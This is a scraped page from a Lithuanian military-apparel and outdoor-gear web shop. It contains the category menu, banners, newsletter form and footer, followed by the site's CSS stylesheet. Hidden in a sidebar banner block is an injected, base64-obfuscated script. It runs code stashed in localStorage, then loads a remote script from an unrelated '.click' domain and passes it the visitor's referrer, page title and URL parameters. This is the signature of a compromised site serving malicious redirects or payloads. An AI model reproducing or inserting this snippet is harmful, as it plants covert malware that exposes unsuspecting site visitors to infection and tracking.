            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/miegmaisiai/id/55/">
                <span class="cat-title">Miegmaišiai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/lovos-kedes/id/56/">
                <span class="cat-title">Lovos, kėdės</span>
              </a>
              <span class="count-products">(6)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/zibintuveliai-prozektoriai/id/57/">
                <span class="cat-title">Žibintuvėliai/prožektoriai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/viskas-turizmui/id/58/">
                <span class="cat-title">Viskas turizmui</span>
              </a>
              <span class="count-products">(105)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_59" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sporto-inventorius/id/59/">
                	<span class="cat-title">Sporto inventorius</span>
              </a>
      <span class="count-products">(53)</span>
    </div>
      </div>
    <div id="cat_60" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/sausi-kariniai-maisto-daviniai/id/60/">
                	<span class="cat-title">Sausi kariniai maisto daviniai</span>
              </a>
      <span class="count-products">(10)</span>
    </div>
      </div>
    <div id="cat_61" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_61')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai.html">
                	<span class="cat-title">Kuprinės, krepšiai</span>
              </a>
      <span class="count-products">(121)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/taktines-kuprines.html">
                <span class="cat-title">Taktinės kuprinės</span>
              </a>
              <span class="count-products">(34)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/turistines-kuprines.html">
                <span class="cat-title">Turistinės kuprinės</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/krepsiai.html">
                <span class="cat-title">Krepšiai</span>
              </a>
              <span class="count-products">(26)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/maisai.html">
                <span class="cat-title">Maišai</span>
              </a>
              <span class="count-products">(23)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/taktines-kuprines-kuprines-krepsiai/deklai.html">
                <span class="cat-title">Dėklai</span>
              </a>
              <span class="count-products">(33)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_67" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/lauko-virtuve/id/67/">
                	<span class="cat-title">Lauko virtuvė</span>
              </a>
      <span class="count-products">(43)</span>
    </div>
      </div>
    <div id="cat_68" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-medicina/id/68/">
                	<span class="cat-title">Karinė medicina</span>
              </a>
      <span class="count-products">(70)</span>
    </div>
      </div>
    <div id="cat_69" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karine-pramone/id/69/">
                	<span class="cat-title">Karinė pramonė</span>
              </a>
      <span class="count-products">(78)</span>
    </div>
      </div>
    <div id="cat_70" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_70')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/catalog/category/view/s/karinis-antikvaras/id/70/">
                	<span class="cat-title">Karinis antikvaras</span>
              </a>
      <span class="count-products">(82)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kariniai-kepuriu-zenklai/id/71/">
                <span class="cat-title">Kariniai kepurių ženklai</span>
              </a>
              <span class="count-products">(46)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/kareiviskos-sagos/id/72/">
                <span class="cat-title">Kareiviškos sagos</span>
              </a>
              <span class="count-products">(52)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/catalog/category/view/s/seni-kariniai-daiktai/id/73/">
                <span class="cat-title">Seni kariniai daiktai</span>
              </a>
              <span class="count-products">(25)</span>
            </span>
          </div>
              </div>
      </div>
    <div id="cat_74" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/progine-karine-apranga/id/74/">
                	<span class="cat-title">Proginė karinė apranga</span>
              </a>
      <span class="count-products">(41)</span>
    </div>
      </div>
    <div id="cat_75" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/kita/id/75/">
                	<span class="cat-title">Kita</span>
              </a>
      <span class="count-products">(148)</span>
    </div>
      </div>
    <div id="cat_76" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/akcijos-ispardavimas/id/76/">
                	<span class="cat-title">AKCIJOS, Išpardavimas</span>
              </a>
      <span class="count-products">(27)</span>
    </div>
      </div>
    <div id="cat_80" class="catalog-category">
    <div class="category">
            <a href="https://www.karineapranga.lt/catalog/category/view/s/perkamiausios-prekes/id/80/">
                	<span class="cat-title">Perkamiausios prekės.</span>
              </a>
      <span class="count-products">(34)</span>
    </div>
      </div>
    <div id="cat_77" class="catalog-category">
    <div class="category">
              <span class="icon" onclick="showSubCats('cat_77')">
          <i class="fa fa-sort-up fa-rotate-90"></i>
        </span>
            <a href="https://www.karineapranga.lt/dovanos.html">
                	<span class="cat-title">Dovanos</span>
              </a>
      <span class="count-products">(8)</span>
    </div>
          <div class="catalog-subcategories">
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/dovanu-kuponai.html">
                <span class="cat-title">Dovanų kuponai</span>
              </a>
              <span class="count-products">(3)</span>
            </span>
          </div>
                  <div class="catalog-subcategory">
            <span class="subcategory">
              <a href="https://www.karineapranga.lt/dovanos/renginiu-organizavimas.html">
                <span class="cat-title">Renginių organizavimas</span>
              </a>
              <span class="count-products">(0)</span>
            </span>
          </div>
              </div>
      </div>
  </div>
</div>

<script type="text/javascript">
  function showSubCats(id,only_show=0) {
    var block = document.getElementById(id);
    if (block.classList.contains('opened-fixed')) {
      block.classList.remove('opened');
      block.classList.remove('opened-fixed');
    }
    else {
      block.classList.add('opened');
      block.classList.add('opened-fixed');
    }
  }
  function closeMobMenu() {
    var element = document.getElementsByTagName("HTML")[0];
    element.classList.remove("nav-open");
    element.classList.remove("nav-before-open");
  }
</script><div class="widget block block-static-block">
    <p><a href="https://www.karineapranga.lt/dovanu-kuponas-dalyviui.html" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/dovanu-kuponas-asmeniui-BAN2-01.jpg" alt="" width="250"></a></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
<div class="widget block block-static-block">
    <p><div class="newsletter-title">
    <h2>
        Užsisakykite mūsų naujienlaiškį:    </h2>
</div>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
              novalidate
              action="https://www.karineapranga.lt/newsletter/subscriber/new/"
              method="post"
              data-mage-init='{"validation": {"errorClass": "mage-error"}}'
              id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                           placeholder="Įveskite savo el.paštą"
                           data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Prenumeruoti" type="submit">
                    <span>Prenumeruoti</span>
                </button>
            </div>
        </form>
    </div>
</div>
</p></div>
</div><div class="sidebar sidebar-additional">  <div class="widget block block-products-slider">
            <div class="carousel-container">
        <div id="banner-slider-carousel">
                        <div id="bannerslider-list-items-2-6973f9b388ca9"
                 class="owl-carousel owl-theme">
                                                                            <div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="http://www.karineapranga.lt/striuke-neperslampanti-atspari-vejui-smock-tactical-lightweight-thermal-pcs.html" target="_blank">
                                                                            <div class="banner-title">Striukė atspari vėjui, drėgmei. Smock Tactical Lightweight Thermal PCS.</div>
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/1/1/1111_1.jpg">
                                </a>
                                                    </div>
                                                                                                                    </div><div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="https://www.karineapranga.lt/lt/kareiviski-batai-taktiniai-batai-spec-batai-sportiniai-bateliai/paradiniai-batai/juodi-britu-kariuomenes-paradiniai-batai.html" target="_blank">
                                                                            <div class="banner-title">Klasikiniai Angliški batai</div>
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/k/l/klasikiniai-_batai2.jpg">
                                </a>
                                                    </div>
                                                                                                                    </div><div class="banner-item banner-slider">                                            <div class="item-image">
                                                            <a class="owl-image"
                                   href="https://www.karineapranga.lt/amunicijos-liemene-desetrt-molle-vest-tactical-load-carrying-desert-dpm.html" >
                                                                        <img class="img-responsive" src="https://www.karineapranga.lt/media/mageplaza/bannerslider/banner/image/s/m/smeline-liemene-priekis.jpg">
                                </a>
                                                    </div>
                                        </div>                            </div>
        </div>
            </div>

    <script>
        require(['jquery', 'mageplaza/core/owl.carousel'], function ($) {
            $('#bannerslider-list-items-2-6973f9b388ca9').owlCarousel({"autoWidth":1,"autoHeight":0,"loop":1,"lazyLoad":0,"autoplay":1,"autoplayTimeout":10000,"nav":0,"dots":0,"items":8,"animateOut":"slideOutRight"});
        });
    </script>
  </div>
  <style type="text/css">
    .carousel-container { /*position:absolute; top:38px; max-width:980px; left:50%; transform:translateX(-50%);*/ }
    .owl-stage-outer { height:150px; }
    #banner-slider-carousel { margin:0; }
    #banner-slider-carousel .owl-item img { object-fit:contain; }
    @media (max-width: 1240px) {
      .owl-stage-outer { height:123px; }
    }
    @media (max-width: 1070px) {
      .owl-stage-outer { height:123px; }
    }
    @media (max-width: 767px) {
      /*.carousel-container { display:none; }*/
    }
  </style>
<script type="text/javascript">
require([ 'jquery', 'jquery/ui'], function($){
  $(".owl-carousel").each(function(index, el) {
    var containerHeight = $(".owl-stage-outer").height();
    var containerWidth = $(".owl-stage-outer").width();
    console.log(containerWidth);
    console.log(containerHeight);
    $(el).find("img").each(function(index, img) {
      var w = $(img).prop('naturalWidth');
      var h = $(img).prop('naturalHeight');  
      $(img).css({
        'width': /*'auto'*/containerWidth + 'px',
        'height': /*'auto'*/containerHeight + 'px'
      });
    });
    var fixOwl = function(){
      var $stage = $('.owl-stage'),
          stageW = $stage.width(),
          $elem = $('.owl-item'),
          elW = 0;
      elW = containerWidth * $elem.length;
      /*$elem.each(function() {
        elW += $(this).width()
      });*/
      $stage.width( elW );
    }
    $(el).owlCarousel({
      autoWidth: true,
      items:1,
      onInitialized: fixOwl,
      onRefreshed: fixOwl
    });
  });
  $(function(){
    if (window.matchMedia("(max-width: 767px)").matches) {
        $('div.owl-carousel').remove();
    }
  });
});
</script>
<div class="widget block block-static-block">
    <p><a href="https://kariniairenginiai.lt" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/kariniai-renginiai-ban-01.jpg" alt="" width="180"></a></p>
<p><a href="https://maistodaviniai.lt" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/maistodaviniai-logo-ban-01.jpg" alt="" width="180"></a></p>
<p><a href="https://www.karineapranga.lt/dovanu-kuponas-dalyviui.html" target="_blank" rel="noopener"><img src="https://www.karineapranga.lt/media/wysiwyg/advertisement/dovanu-kuponas-asmeniui-BAN2-01.jpg" alt="" width="220"></a></p></div>
    <div class="fb-page"
         data-tabs="messages"
         data-href="https://www.facebook.com/karineapranga.lt/"
         data-width="180"
         data-height="350"
         data-hide-cover="false"
         data-show-facepile="true"
         data-hide-cta="false"
         data-small-header="false"
         data-adapt-container-width="true">
    </div>
    <div class="fb-page"
         data-tabs="messages"
         data-href="https://www.facebook.com/kariniairenginiai.lt/"
         data-width="180"
         data-height="350"
         data-hide-cover="false"
         data-show-facepile="true"
         data-hide-cta="false"
         data-small-header="false"
         data-adapt-container-width="true">
    </div>
</div></div></main><div class="page-bottom"><div class="content"><div class="widget block block-static-block">
    <p class="banner_bankai"><a href="https://www.luminor.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/luminor.png" alt="Luminor" width="58" height="30"></a><a href="https://www.swedbank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/swedbank.png" alt="Swedbank" width="136" height="30"></a><a href="https://www.citadele.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/citadele.png" alt="Citadele" width="65" height="30"></a><a href="https://danskebank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/danske_bankas.png" alt="Danske bankas" width="183" height="30"></a><a href="https://www.seb.lt/"><img src="https://www.karineapranga.lt/media/logo/bankai/seb.png" alt="SEB" width="69" height="30"></a><a href="https://www.medbank.lt"><img src="https://www.karineapranga.lt/media/logo/bankai/Medicinos_bankas.png" alt="Medicinos bankas" width="156" height="30"></a><a href="https://www.sb.lt/"><img src="https://www.karineapranga.lt/media/logo/bankai/siauliu_bankas.png" alt="Šiaulių bankas" width="156" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/visa.png" alt="VISA" width="48" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/paypal.png" alt="Paypal" width="112" height="30"></a><a href="https://www.paypal.com"><img src="https://www.karineapranga.lt/media/logo/bankai/mastercard.png" alt="Mastercard" width="50" height="30"></a></p></div>
</div></div><footer class="page-footer"><div class="footer-top">
            <div class="footer-newsletter">
            <div class="page-main">
                            </div>
        </div>
                <div class="footer-above">
            <ul class="footer-top_links">
<li class="link"><span class="widget block block-cms-link-inline">
    <a href="https://www.karineapranga.lt/kontaktai" title="Kontaktai">
        <span>Kontaktai</span>
    </a>
</span>
</li><li class="link"><a href="https://www.facebook.com/kariniairenginiai.lt/" target="_blank" rel="noopener">Facebook</a></li><li class="link"><span class="widget block block-cms-link-inline">
    <a href="https://www.karineapranga.lt/privacy-policy-cookie-restriction-mode" title="Privatumo politika">
        <span>Privatumo politika</span>
    </a>
</span>
</li>
</ul>        </div>
                <div class="footer-links">
            <div class="page-main">
                <div class="footer-links-main">
                    <div class="footer-links-column">
                                                                                                                                                            </div>
                    <div class="footer-links-column">
                                                                                                </div>
                    <div class="footer-links-column">
                                                                                                </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="page-main">
            <div class="copuright-outer">
                <small class="copyright">
                    <span>© 2012-2019 Visos teisės saugomos. <a href="https://www.karineapranga.lt">www.karineapranga.lt</a></span>
                </small>
                                                                </div>
        </div>
    </div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.karineapranga.lt\/rest\/lt\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.karineapranga.lt\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- TESTAS -->
<!--Start of Tawk.to Script-->
<script type="text/javascript"> var $_Tawk_API={},$_Tawk_LoadStart=new Date();
(function(){
	var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
	s1.async=true;
	s1.src='https://embed.tawk.to/5e18649a27773e0d832cde80/default';
	s1.charset='UTF-8';
	s1.setAttribute('crossorigin','*');
	s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.karineapranga.lt/static/version1668802221/frontend/Hiddentechies/pixtron/lt_LT/css/custom.css
body_size: 24695
content:
/************************************************************************
 *                             FOR ALL
*************************************************************************/
body {
	background-color: #b6bb9d;
	font-family: 'Roboto', sans-serif;
}
button.action.primary:hover {
	background: #567241;
	border: 1px solid #567241;
}
a {
	color: #567241;
}
.navigation, .breadcrumbs, .page-header .header.panel, .header.content,
.footer.content, .page-wrapper > .widget, .page-wrapper > .page-bottom,
.block.category.event, .top-container, .page-main {
	max-width: 980px;
}
.nav-sections {
	width: 980px;
	max-width: 100%;
	margin: 0 auto;
}
.nav-sections-item-content {
	text-align: center;
	background: #676767;
}
.nav-sections .navigation {
	padding: 0;
	display: inline-block;
	width: auto;
	margin: auto;
	vertical-align: middle;
}
.header.content { padding: 25px 20px; }
main.page-main {
	background-color: #fff;
	padding: 20px;
	box-shadow: 0 0 2px 2px #666;
	flex-grow: 1;
}
/************************************************************************
 *                             HEADER
*************************************************************************/
.page-header {
	background: url('/pub/media/custom/bkg_header2.jpg');
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	box-shadow: 0px 3px 5px 2px rgb(86, 114, 65);
	width: 980px;
	max-width: 100%;
	margin: 0 auto;
}
.page-header .panel.wrapper, .nav-sections .navigation > ul { background: #676767; }
.block-search input {
	background: #fff;
}
.header.panel > .header.links > li {
	margin: 0;
	padding: 0 5px;
	border-right: 1px solid #aaa;
}
.header.panel > .header.links > li.compare { display: none; } /* TODO: Tikrint */
.header.panel > .header.links > li.welcome { float: left; }
.header.panel > .header.links > li > a:hover { color:#fff; text-decoration:underline; }
.nav-sections .navigation > ul > li.level0 { border-right: 1px solid #fff; }
.nav-sections .navigation > ul > li.level0:last-child { border-right: none; }
/*** Mini cart ***/
.minicart-wrapper .action.showcart::before {
	color: #fefb00;
	background: #a5aa8a;
	border: 2px solid #324620;
	padding: 0 7px;
	border-radius: 10px;
}
.minicart-wrapper .action.showcart .counter.qty {
	position: absolute;
	top: -5px;
	right: -6px;
	font-weight: bold;
	background: #ff6464;
	line-height: 20px;
	width: 20px;
	height: 20px;
	border-radius: 10px;
	color: #fff;
}
.minicart-wrapper .block-minicart::before {
	right: 17px;
}
.minicart-wrapper .block-minicart::after {
	right: 16px;
}
.minicart-wrapper .block-minicart .minicart-items-wrapper .product .product-image-photo {
	object-fit: cover;
	height: auto !important;
}
/*** Main menu ***/
.nav-sections .navigation > ul > li.level0.parent > a,
.navigation .level0 > .level-top {
	padding: 15px 12px;
}
.nav-sections .navigation > ul > li.level0 > a.level-top {
	font-size: 12px;
	letter-spacing: 0;
}
.navigation .level0 > .level-top:focus,
.navigation .level0 > .level-top.ui-state-focus {
	background: none;
	/*color: #fefb00;*/
}
.navigation .level0 > .level-top:hover,
.nav-sections .navigation > ul > li.level0 > a.level-top.ui-state-active,
.navigation .level0 .submenu a:hover,
.navigation .level0 .submenu a.ui-state-focus {
	background: none;
	/*color: #fefb00;*/
	text-decoration: underline;
}
.navigation .level0.active > .level-top {
	background: #567241;
}
.nav-sections .navigation > ul > li.level0.parent > a > .ui-menu-icon::after {
	font-size: 20px;
}
.checkout-index-index .nav-sections { display:block; }
/************************************************************************
 *                             SIDEBARS
*************************************************************************/
.page-layout-3columns .sidebar,
.page-layout-2columns-left .sidebar,
.page-layout-2columns-right .sidebar {
	width: 20%;
}
.page-main .columns .sidebar .block {
	background: none;
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ccc;
	position: relative;
}
.columns .sidebar .block-title,
.cat_list_widget .block-title {
	background: #676767;
	margin: -5px;
	padding: 5px;
	margin-bottom: 3px;
	border-bottom: 1px solid #d1d1d1;
}
.sidebar-main .block .block-title > strong,
.cat_list_widget .block-title > strong {
	color: #fff;
	text-transform: uppercase;
	font-size: 14px;
}
/*** Banners ***/
.sidebar .block p a img {
	width: 100%;
}
/*** Newsletter ***/
.sidebar .block .newsletter-title h2 {
	font-size: 16px;
	margin: 0 0 10px;
}
.sidebar .block .block.newsletter {
	width: 100%;
	background: none;
	padding: 0;
	border: none;
	margin-bottom: 0;
}
.sidebar .block .block.newsletter form .field {
	margin: 0 0 10px;
}
.sidebar .block .block.newsletter form .actions {
	display: block;
	width: auto;
}
.sidebar .block .block.newsletter form .actions button {
	padding: 10px;
	width: 100%;
	margin: 0;
}
/*** Categories sidebar ***/
.cat_list_widget .mobile-close {
	position: absolute;
	top: 12px;
	right: 15px;
	font-size: 24px;
	color: #fff;
	display: none;
}
.page-main .cat_list_widget {
	display: none;
}
.sidebar .cat_list_widget {
	display: block;
}
.cat_list_widget .mobile-close:hover {
	color: #fefb00;
}
.cat_list_widget .catalog-category {
	font-size: 12px;
	border-bottom: 1px dotted #9f9f9f;
	padding: 5px 0;
}
.cat_list_widget .catalog-category .category {
	padding-left: 15px;
}
.cat_list_widget .catalog-category .icon {
	position: absolute;
	left: 6px;
}
.cat_list_widget .catalog-category .icon .fa {
	font-size: 18px;
	vertical-align: middle;
	margin-bottom: 2px;
	transition: all 0.5s ease;
}
.cat_list_widget .catalog-category .catalog-subcategories {
	display: none;
	margin-left: 23px;
	overflow: hidden;
}
.cat_list_widget .catalog-category.opened .catalog-subcategories,
.cat_list_widget .catalog-category.opened-fixed .catalog-subcategories {
	display: block !important;
}
.cat_list_widget .catalog-category.opened .icon .fa,
.cat_list_widget .catalog-category.opened-fixed .icon .fa {
 	transform: rotate(135deg);
 	vertical-align: top;
}
.cat_list_widget .catalog-category span {
	color: #5c7943;
	font-weight: bold;
	transition: text-shadow 0.7s ease;
}
.cat_list_widget .catalog-category .catalog-subcategories span {
	font-weight: normal;
}
.cat_list_widget .catalog-category .catalog-subcategories .current .cat-title {
	font-weight: bold;
}
.cat_list_widget .catalog-category .category > a span:hover,
.cat_list_widget .catalog-category:hover .category > a,
.cat_list_widget .catalog-category:hover .category > span,
.cat_list_widget .catalog-subcategory .subcategory > a span:hover,
.cat_list_widget .catalog-subcategory:hover .subcategory > a,
.cat_list_widget .catalog-subcategory:hover .subcategory >span {
	text-decoration: underline;
	text-decoration-color: #5c7943;
}
.sidebar .block.filter {
	display: none;
}
/*** Facebook ***/
.fb_iframe_widget {
	height: 350px;
}
/************************************************************************
 *                             Pages
*************************************************************************/
.page-title-wrapper {
	border-bottom: 1px solid #d1d1d1;
	margin-bottom: 20px;
}
.page-title-wrapper .page-title {
	margin-bottom: 0;
	text-transform: unset;
	font-size: 17px;
	color: #567241;
}
.page-layout-2columns-left .column.main,
.page-layout-2columns-right .column.main {
	width: 80%;
	padding-bottom: 10px;
}
.page-layout-3columns .column.main {
	width: 60%;
	padding-bottom: 10px;
}
.pages strong.page {
	background: #567241;
	border: 1px solid #567241;
}
.pages .action.previous:hover, .pages a.page:hover, .pages .action.next:hover {
	background: #567241;
	border: 1px solid #fefb00;
	color: #fefb00;
}
/*** Page bottom (before footer) ***/
.page-wrapper > .page-bottom {
	margin-top: 10px;
}
/************************************************************************
 *                             Products
*************************************************************************/
/*** Add To Cart Pop-Up ***/
.modal-popup.add-to-cart-popup .modal-inner-wrap {
	max-width: 400px;
	width: 98%;
	top: 40%;
	transform: translateY(-50%);
}
.add-to-cart-popup .modal-title {
	font-size: 20px;
}
.add-to-cart-popup .popup-product_name {
	font-weight: bold;
	color: #567241;
}
.add-to-cart-popup .modal-footer {
	text-align: center;
	display: flex;
	justify-content: space-between;
}
/*** Category Page ***/
.toolbar-products {
	border: 1px solid #ccc;
	padding: 5px;
	margin: 0;
}
.page-products .action.primary { padding:7px 18px; }
.products { margin:0; }
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.towishlist:hover,
.products-grid .product-item .product-item-info .product-img-main .product-item-inner .product-item-actions .actions-secondary a.action.tocompare:hover {
	background: #567241;
}
.page-products.page-layout-3columns .products-grid .product-item {
	width: 25%;
}
.page-products .products-grid .product-items {
	display: flex;
	flex-wrap: wrap;
}
.page-products .products-grid .product-item {
	position: relative;
}
.page-products .products-grid .stock.unavailable {
	margin: auto;
	height: 37px;
	display: table;
}
.page-products .products-grid .stock.unavailable span {
	display: table-cell;
	vertical-align: middle;
}
.page-products .products-grid .product-item-info {
	height: 100%;
	display: flex;
	flex-direction: column;
}
.page-products .products-grid .product-image-container {
	display: block;
}
.page-products .products-list .product-item-photo {
	width: 33%;
	padding: 0 20px 0 0;
	vertical-align: middle;
}
.page-products .products-list .product-item {
	border-bottom: 1px solid #ccc;
	position: relative;
}
.page-products .products-list .product.name a {
	color: #5c7943;
	font-size: 14px;
	font-weight: bold;
}
.page-products .products-list .product.description {
	margin: 10px 0;
}
.page-products .products-list .product.description .more {
	display: none;
}
.products-grid .product-item .product-item-info .product-item-details {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.products-grid .product-item .price-box {
	margin-top: auto;
	margin-bottom: 0;
}
.page-products .price-box .price_title {
	font-size: 12px;
}
.products-grid .product-item .minimal-price {
	margin: 0;
}
.products-grid .product-item .minimal-price .price-container,
.products-list .product-item .minimal-price .price-container {
	display: inline-block;
}
.page-products .price-box .minimal-price .price_title,
.page-products .price-box .special-price .price-label,
.page-products .price-box .old-price .price-label {
	display: none;
}
.products-grid .product-item-actions {
	margin-top: 0;
}
.special-price .price-container {
	color: red;
}
.label-price-special {
	display: inline-block;
	position: absolute;
	right: 13px;
	top: 10px;
	color: #f00;
	font-size: 20px;
	z-index: 5;
}
.products-list .label-price-special {
	right: unset;
	left: 0;
}
/*** Product Page ***/
.catalog-product-view.page-layout-2columns-right .column.main { /*TODO: Surasti kaip per nustatymus*/
	/*width: 100%;*/
}
.catalog-product-view.page-layout-2columns-right .sidebar { /*TODO: laikinai*/
	/*display: none;*/
}
.catalog-product-view .page-title-wrapper {
	margin-bottom: 0;
}
.catalog-product-view.page-layout-2columns-left .product-info-main,
.catalog-product-view.page-layout-2columns-right .product-info-main {
	width: 58%;
}
.catalog-product-view.page-layout-2columns-left .product.media,
.catalog-product-view.page-layout-2columns-right .product.media {
	width: 40%;
	margin: 0;
}
.product-info-main .box-tocart {
	margin: 5px 0;
}
.page-product-grouped .product-info-main .box-tocart {
	margin: 5px 0 5px auto;
}
.product-info-main .box-tocart > div {
	margin: 0;
}
.product-info-main .product-reviews-summary .reviews-actions a {
	color: #567241;
}
.product-info-main .product-info-price .product-info-stock-sku .stock.available {
	background: #567241;
}
.product-info-main .price-box .special-price .price-wrapper .price,
.product-info-main .price-box .price-final_price .price-wrapper .price {
	font-size: 20px;
	font-weight: normal;
	color: #f00;
}
.product-info-main .price-box .old-price .price-wrapper .price {
	font-weight: normal;
	color: #666;
}
.product-info-main .product-social-links .product-addto-links {
	margin: 0;
}
.product-info-main .product-social-links a.action {
	margin-right: 6px;
	font-size: 12px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control #qty {
	height: 33px;
}
.product-info-main .box-tocart .input-text.qty,
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main {
	height: 33px;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn {
	height: 16px;
	line-height: 16px;
	vertical-align: top;
}
.product-info-main .product-add-form .box-tocart .field.qty .control .qty-main .qty-btn.qty-dec {
	line-height: 12px;
}
.product-info-main .table-wrapper {
	margin-bottom: 0;
}
.catalog-product-view .fotorama:not(.fotorama--fullscreen) .fotorama__wrap div {
	max-height: 392px;
}
.catalog-product-view .fotorama .fotorama__wrap div.fotorama__nav__shaft {
	display: table;
	margin: auto;
}
.catalog-product-view .fotorama .fotorama__wrap div .product.info.detailed {
	background: #faf7ee;
	padding: 10px;
	margin-bottom: 0;
}
.product.info.detailed * {
	margin-bottom: 0;
}
.catalog-product-view .table-wrapper .table.grouped tbody tr {
	transition: all 0.5s ease;
}
.catalog-product-view .table-wrapper .table.grouped tbody tr:hover {
	background: #eee;
	transition: all 0.5s ease;
}
.catalog-product-view .table-wrapper .table.grouped thead tr th,
.catalog-product-view .table-wrapper .table.grouped tr td {
	border: 1px solid #eee;
	padding: 2px 3px;
	line-height: 16px;
